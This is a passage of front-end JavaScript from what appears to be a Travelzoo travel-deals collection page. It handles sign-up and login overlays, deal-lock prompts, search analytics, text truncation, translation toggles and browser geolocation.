        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Australia Vacations'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 176,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Australia Vacations', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Australia Vacations',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.570617.C-Hotel-australia-shutterstock-Roos.jpg',
                    targetUrl: '/collection/vacations/australia/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 176,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D176",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/vacations/australia/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();
